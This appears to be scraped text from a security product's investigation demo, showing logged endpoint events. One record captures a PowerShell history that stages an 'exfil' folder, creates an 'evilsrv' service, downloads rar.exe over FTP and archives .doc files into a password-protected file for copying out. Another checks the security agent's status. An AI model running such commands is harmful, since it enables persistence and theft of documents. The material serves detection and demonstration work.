 TMM demo
App Version: falcon-investigate @ 2364177c
Hide Fields
List
Format
20 Per Page
# date_minute 2
a date_month 1
# date_second 3
a date_wday 2
# date_year 1
# date_zone 1
# eid 1
# esize 3
a event_err 1
a event_platform 1
a event_simpleName 1
# event_version 1
a eventtype 1
# FirstCommand 1
# FirstCommand_decimal 1
a id 3
a index 1
# LastAdded 3
# LastAdded_decimal 3
# LastDisplayed 3
# LastDisplayed_decimal 3
# linecount 1
a LocalAddressIP4 1
a name 1
a punct 1
a splunk_server 1
a TargetProcessId 3
# TargetProcessId_decimal 3
# tid 3
# timeendpos 1
a timestamp 3
# timestartpos 1
a tshost 1
Time
Event
}
Show as raw text
Event Actions
1/4/17
12:14:34.925 AM
{ [-]
ApplicationName: powershell.exe
CommandCount: 8
CommandCountMax: 32
CommandCountMax_decimal: 50
CommandCount_decimal: 8
CommandHistory: mkdir exfil¶cd .\exfil¶New-Service -name evilsrv -DisplayName "Evil Service" -BinaryPathName C:\Windows\System32\PING.EXE¶invoke-WebRequest -uri ftp://CS-TME-P1-WIN10/rar.exe -Outfile
rar.exe -Credential peter¶.\rar.exe a -hpPassword exfil.rar ..\*.doc¶.\rar.exe a -hpPassword exfil.rar C:\Windows\Users\demo\Desktop\*.doc¶dir¶copy .\exfil.rar e:\¶
ConfigBuild: 1007.3.0005104.1
ConfigStateHash: 93947ce3
ConfigStateHash_decimal: 2475982051
FirstCommand: 0
FirstCommand_decimal: 0
LastAdded: 7
LastAdded_decimal: 7
LastDisplayed: 4
LastDisplayed_decimal: 4
TargetProcessId: 104b8b762
TargetProcessId_decimal: 4374181730
aid: dac3938f1297480e7141ddaa1c519a83
aip: 98.246.156.132
cid: a9b7ae29746d47db9e6271c9b7758116
eid: 8389180
esize: 424
event_err: false
event_platform: Win
event_simpleName: CommandHistory
event_version: 1
id: 43d976ed02354ef1be89006966d41a84
name: CommandHistoryV1
tid: 451584
timestamp: 2017-01-04T00:14:34.925Z
tshost:
}
Show as raw text
Event Actions
1/3/17
11:03:11.147 PM
{ [-]
ApplicationName: cmd.exe
CommandCount: 1
CommandCountMax: 32
CommandCountMax_decimal: 50
CommandCount_decimal: 1
CommandHistory: sc query csagent¶
ConfigBuild: 1007.3.0005104.1
ConfigStateHash: 93947ce3
ConfigStateHash_decimal: 2475982051
FirstCommand: 0
FirstCommand_decimal: 0
LastAdded: 0
LastAdded_decimal: 0
LastDisplayed: 0
LastDisplayed_decimal: 0
TargetProcessId: 57b21ee